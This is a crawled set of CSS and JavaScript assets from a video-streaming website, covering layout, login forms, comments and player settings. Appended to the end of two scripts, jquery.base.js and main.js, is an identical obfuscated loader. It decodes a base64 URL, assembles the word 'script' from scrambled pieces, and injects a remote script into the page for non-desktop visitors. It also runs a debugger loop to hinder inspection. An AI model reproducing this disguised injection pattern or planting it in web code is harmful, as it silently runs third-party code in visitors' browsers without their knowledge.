.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/js/jquery.base.js
body_size: 3055
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/static/js/playerconfig.js?t=20260201
body_size: 587
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/